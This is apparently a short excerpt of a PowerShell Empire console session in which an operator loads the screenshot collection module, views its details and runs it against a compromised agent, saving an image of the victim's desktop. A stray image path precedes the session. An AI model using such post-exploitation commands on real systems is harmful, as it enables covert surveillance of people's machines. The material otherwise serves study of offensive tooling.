 collection/filefinder collection/netripper
(Empire: USSZC2P1XCTBKYGH) > usemodule collection/screenshot
(Empire: collection/screenshot) > info
Name: Get-Screenshot
Module: collection/screenshot
NeedsAdmin: False
OpsecSafe: True
MinPSVersion: 2
Background: False
OutputExtension: png
Authors:
@obscuresec
@harmj0y
Description:
Takes a screenshot of the current desktop and returns the
output as a .PNG.
Options:
Name Required Value Description
---- -------- ------- -----------
Agent True USSZC2P1XCTBKYGH Agent to run module on.
(Empire: collection/screenshot) > execute
(Empire: collection/screenshot) >
Output saved to ./downloads/USSZC2P1XCTBKYGH/screenshot/2017-09-02_03-45-58.png
(Empire: collection/screenshot) >